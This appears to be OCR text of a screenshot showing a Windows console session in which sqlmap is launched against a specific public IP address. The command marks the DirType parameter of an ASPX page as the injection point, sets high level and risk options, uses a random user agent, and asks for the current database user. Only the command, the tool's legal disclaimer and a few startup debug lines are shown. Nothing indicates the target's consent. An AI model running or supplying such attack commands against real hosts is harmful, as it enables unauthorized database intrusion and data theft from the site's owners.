 管理员: sqlmap
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Python27\sqlmap>sqlmap.py -u "http://222.42.46.201:81/AnnexFile_Info/AnnexFil
eDir/AnnexLeft.aspx?DirType=*" --level 2 --risk 3  --current-user  -v 3 --batch
--random-agent
{1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:04:16
[23:04:16] [DEBUG] cleaning up configuration parameters
[23:04:16] [DEBUG] setting the HTTP timeout
[23:04:16] [DEBUG] loading random HTTP User-Agent header(s) from file 'D:\Python
27\sqlmap\txt\user-agents.txt'
[23:04:16] [INFO] fetched random HTTP User-Agent header from file 'D:\Python27\s
qlmap\txt\user-agents.txt': 'Opera/9.25 (Windows NT 4.0; U; en)'